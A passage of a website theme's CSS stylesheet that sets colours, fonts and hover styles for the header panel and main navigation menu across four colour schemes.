  color: #938884;
}
.scheme_brown .logo .logo_slogan {
  color: #938884;
}
.scheme_orange .logo .logo_slogan {
  color: #938884;
}
.scheme_blue .logo .logo_slogan {
  color: #938884;
}
.top_panel_middle .menu_main_wrap {
  margin-top: 0.525em;
}
.top_panel_style_5 .top_panel_middle .logo {
  margin-bottom: inherit*0.5;
}
.scheme_original .top_panel_style_6 .top_panel_middle,
.scheme_original .top_panel_style_5 .top_panel_middle {
  background-color: rgba(245,244,244,0.66);
}
.scheme_brown .top_panel_style_6 .top_panel_middle,
.scheme_brown .top_panel_style_5 .top_panel_middle {
  background-color: rgba(243,240,236,0.66);
}
.scheme_orange .top_panel_style_6 .top_panel_middle,
.scheme_orange .top_panel_style_5 .top_panel_middle {
  background-color: rgba(243,240,236,0.66);
}
.scheme_blue .top_panel_style_6 .top_panel_middle,
.scheme_blue .top_panel_style_5 .top_panel_middle {
  background-color: rgba(243,240,236,0.66);
}
.scheme_original .top_panel_bottom.full_width {
  background-color: #809621;
}
.scheme_brown .top_panel_bottom.full_width {
  background-color: #a84b39;
}
.scheme_orange .top_panel_bottom.full_width {
  background-color: #d19340;
}
.scheme_blue .top_panel_bottom.full_width {
  background-color: #6a969c;
}
.scheme_original .top_panel_fixed .top_panel_bottom.short_width {
  background-color: #809621;
}
.scheme_brown .top_panel_fixed .top_panel_bottom.short_width {
  background-color: #a84b39;
}
.scheme_orange .top_panel_fixed .top_panel_bottom.short_width {
  background-color: #d19340;
}
.scheme_blue .top_panel_fixed .top_panel_bottom.short_width {
  background-color: #6a969c;
}
.scheme_original .top_panel_bottom.short_width .content_wrap {
  background-color: #809621;
}
.scheme_brown .top_panel_bottom.short_width .content_wrap {
  background-color: #a84b39;
}
.scheme_orange .top_panel_bottom.short_width .content_wrap {
  background-color: #d19340;
}
.scheme_blue .top_panel_bottom.short_width .content_wrap {
  background-color: #6a969c;
}
.scheme_original .top_panel_image_hover {
  background-color: rgba(128,150,33,0.8);
}
.scheme_brown .top_panel_image_hover {
  background-color: rgba(168,75,57,0.8);
}
.scheme_orange .top_panel_image_hover {
  background-color: rgba(209,147,64,0.8);
}
.scheme_blue .top_panel_image_hover {
  background-color: rgba(106,150,156,0.8);
}
.scheme_original .top_panel_image_header,
.scheme_original .top_panel_image_title,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_brown .top_panel_image_header,
.scheme_brown .top_panel_image_title,
.scheme_brown .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_brown .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_orange .top_panel_image_header,
.scheme_orange .top_panel_image_title,
.scheme_orange .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_orange .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_blue .top_panel_image_header,
.scheme_blue .top_panel_image_title,
.scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_original .top_panel_image_header a,
.scheme_original .top_panel_image_title > a,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #f8f8f8;
}
.scheme_brown .top_panel_image_header a,
.scheme_brown .top_panel_image_title > a,
.scheme_brown .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #f8f8f8;
}
.scheme_orange .top_panel_image_header a,
.scheme_orange .top_panel_image_title > a,
.scheme_orange .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #f8f8f8;
}
.scheme_blue .top_panel_image_header a,
.scheme_blue .top_panel_image_title > a,
.scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
  color: #f8f8f8;
}
.scheme_original .post_featured .post_header a:hover,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #683a2f;
}
.scheme_brown .post_featured .post_header a:hover,
.scheme_brown .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #683a2f;
}
.scheme_orange .post_featured .post_header a:hover,
.scheme_orange .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #683a2f;
}
.scheme_blue .post_featured .post_header a:hover,
.scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
  color: #683a2f;
}
.scheme_original .sc_section.banner .sc_section_content a {
  color: rgba(253,79,5,0.8);
}
.scheme_brown .sc_section.banner .sc_section_content a {
  color: rgba(242,169,74,0.8);
}
.scheme_orange .sc_section.banner .sc_section_content a {
  color: rgba(95,158,150,0.8);
}
.scheme_blue .sc_section.banner .sc_section_content a {
  color: rgba(153,100,58,0.8);
}
.scheme_original .sc_section.banner .sc_section_content a:hover {
  color: #4b4745;
}
.scheme_brown .sc_section.banner .sc_section_content a:hover {
  color: #4b4745;
}
.scheme_orange .sc_section.banner .sc_section_content a:hover {
  color: #4b4745;
}
.scheme_blue .sc_section.banner .sc_section_content a:hover {
  color: #4b4745;
}
.menu_main_nav > li > a {
  padding: 1.75em 1.8em 1.8em;
  font-family: "Lora", serif;
  font-size: 0.857em;
  line-height: 1.2857em;
  font-weight: 700;
}
.scheme_original .menu_main_nav > li > a {
  color: #938884;
}
.scheme_brown .menu_main_nav > li > a {
  color: #938884;
}
.scheme_orange .menu_main_nav > li > a {
  color: #938884;
}
.scheme_blue .menu_main_nav > li > a {
  color: #938884;
}
.scheme_original .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_brown .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_orange .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_blue .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_original .menu_main_nav > li > a:hover {
  background-color: #809621;
}
.scheme_brown .menu_main_nav > li > a:hover {
  background-color: #a84b39;
}
.scheme_orange .menu_main_nav > li > a:hover {
  background-color: #d19340;
}
.scheme_blue .menu_main_nav > li > a:hover {
  background-color: #6a969c;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li > a {
  color: #5e3f36;
}
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li > a {
  color: #5e3f36;
}
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li > a {
  color: #5e3f36;
}
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li > a {
  color: #5e3f36;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li > a:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li > a:hover,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li > a:hover,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li > a:hover,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #5e3f36;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #5e3f36;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #5e3f36;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
  background-color: #5e3f36;
}
.scheme_original .menu_main_nav > li ul {
  border-color: #809621;
}
.scheme_brown .menu_main_nav > li ul {
  border-color: #a84b39;
}
.scheme_orange .menu_main_nav > li ul {
  border-color: #d19340;
}
.scheme_blue .menu_main_nav > li ul {
  border-color: #6a969c;
}
.scheme_original .menu_main_nav > li ul {
  background-color: #809621;
}
.scheme_brown .menu_main_nav > li ul {
  background-color: #a84b39;
}
.scheme_orange .menu_main_nav > li ul {
  background-color: #d19340;
}
.scheme_blue .menu_main_nav > li ul {
  background-color: #6a969c;
}
.scheme_original .menu_main_nav > a:hover,
.scheme_original .menu_main_nav > li.sfHover > a,
.scheme_original .menu_main_nav > li#blob,
.scheme_original .menu_main_nav > li.current-menu-item > a,
.scheme_original .menu_main_nav > li.current-menu-parent > a,
.scheme_original .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_brown .menu_main_nav > a:hover,
.scheme_brown .menu_main_nav > li.sfHover > a,
.scheme_brown .menu_main_nav > li#blob,
.scheme_brown .menu_main_nav > li.current-menu-item > a,
.scheme_brown .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_orange .menu_main_nav > a:hover,
.scheme_orange .menu_main_nav > li.sfHover > a,
.scheme_orange .menu_main_nav > li#blob,
.scheme_orange .menu_main_nav > li.current-menu-item > a,
.scheme_orange .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_blue .menu_main_nav > a:hover,
.scheme_blue .menu_main_nav > li.sfHover > a,
.scheme_blue .menu_main_nav > li#blob,
.scheme_blue .menu_main_nav > li.current-menu-item > a,
.scheme_blue .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_original .menu_main_nav > a:hover,
.scheme_original .menu_main_nav > li.sfHover > a,
.scheme_original .menu_main_nav > li#blob,
.scheme_original .menu_main_nav > li.current-menu-item > a,
.scheme_original .menu_main_nav > li.current-menu-parent > a,
.scheme_original .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_brown .menu_main_nav > a:hover,
.scheme_brown .menu_main_nav > li.sfHover > a,
.scheme_brown .menu_main_nav > li#blob,
.scheme_brown .menu_main_nav > li.current-menu-item > a,
.scheme_brown .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_orange .menu_main_nav > a:hover,
.scheme_orange .menu_main_nav > li.sfHover > a,
.scheme_orange .menu_main_nav > li#blob,
.scheme_orange .menu_main_nav > li.current-menu-item > a,
.scheme_orange .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_blue .menu_main_nav > a:hover,
.scheme_blue .menu_main_nav > li.sfHover > a,
.scheme_blue .menu_main_nav > li#blob,
.scheme_blue .menu_main_nav > li.current-menu-item > a,
.scheme_blue .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #809621;
}
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #d19340;
}
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > a:hover,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.sfHover > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li#blob,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .top_panel_inner_style_5 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > a:hover,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.sfHover > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li#blob,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .top_panel_inner_style_6 .menu_main_nav > li.current-menu-ancestor > a {
  background-color: #6a969c;
}
.top_panel_inner_style_1 .menu_main_nav > li ul,
.top_panel_inner_style_2 .menu_main_nav > li ul {
  border: 0;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > a:hover,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li#blob,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > a:hover,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li#blob,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
  color: #ffffff;
}
.scheme_original .post_format_link a {
  color: #938884;
}
.scheme_brown .post_format_link a {
  color: #938884;
}
.scheme_orange .post_format_link a {
  color: #938884;
}
.scheme_blue .post_format_link a {
  color: #938884;
}
.scheme_original .post_format_link a:hover {
  color: #fd4f05;
}
.scheme_brown .post_format_link a:hover {
  color: #f2a94a;
}
.scheme_orange .post_format_link a:hover {
  color: #5f9e96;
}
.scheme_blue .post_format_link a:hover {
  color: #99643a;
}
.menu_main_nav > li > ul {
  font-family: "Lora", serif;
  font-size: 0.857em;
  line-height: 1.2857em;
  font-weight: 700;
}
.menu_main_nav > li > ul {
  top: 4.8em;
}
.menu_main_nav > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .menu_main_nav > li ul li a {
  color: #ffffff;
}
.scheme_brown .menu_main_nav > li ul li a {
  color: #ffffff;
}
.scheme_orange .menu_main_nav > li ul li a {
  color: #ffffff;
}
.scheme_blue .menu_main_nav > li ul li a {
  color: #ffffff;
}
.scheme_original .menu_main_nav > li ul li a:hover,
.scheme_original .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: rgba(255,255,255,0.7);
}
.scheme_brown .menu_main_nav > li ul li a:hover,
.scheme_brown .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: rgba(255,255,255,0.7);
}
.scheme_orange .menu_main_nav > li ul li a:hover,
.scheme_orange .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: rgba(255,255,255,0.7);
}
.scheme_blue .menu_main_nav > li ul li a:hover,
.scheme_blue .menu_main_nav > li ul li.current-menu-item > a,
.scheme_blue .menu_main_nav > li ul li.current-menu-ancestor > a {
  color: rgba(255,255,255,0.7);
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a {
  color: #f8f8f8;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li ul li a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li ul li a {
  color: #f8f8f8;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li ul li a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li ul li a {
  color: #f8f8f8;
}
.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a,
.scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a {
  color: #f8f8f8;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_5 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_6 .menu_main_nav > li ul li.current-menu-ancestor > a {
  background-color: #5e3f36;
}
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a,
